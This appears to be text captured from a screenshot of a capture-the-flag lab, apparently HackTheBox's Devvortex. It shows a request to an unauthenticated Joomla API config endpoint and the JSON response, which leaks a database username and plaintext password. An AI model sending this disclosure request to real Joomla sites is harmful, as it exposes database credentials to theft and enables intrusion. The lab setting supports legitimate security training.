 dev.devvortex.htb/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
debug_lang_const: true
id: 224
12:
type: "application"
id: "224"
attributes:
dbtype: "mysqli"
id: 224
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224